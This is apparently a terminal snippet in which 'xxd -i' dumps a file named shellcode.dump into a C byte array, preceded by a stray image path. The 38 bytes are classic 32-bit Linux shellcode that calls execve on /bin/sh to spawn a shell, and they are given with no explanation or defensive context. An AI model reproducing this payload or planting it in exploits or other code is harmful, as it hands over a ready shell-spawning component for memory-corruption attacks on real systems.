 $ xxd -i shellcode.dump
unsigned char shellcode_dump[] = {
  0xeb, 0x17, 0x5e, 0x89, 0x76, 0x08, 0x31, 0xc0, 0x88, 0x46, 0x07, 0x89,
  0x46, 0x0c, 0x89, 0xc2, 0xb0, 0x0b, 0x89, 0xf3, 0x8d, 0x4e, 0x08, 0xcd,
  0x80, 0xe8, 0xe4, 0xff, 0xff, 0xff, 0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x73,
  0x68, 0x00
};
unsigned int shellcode_dump_len = 38;
$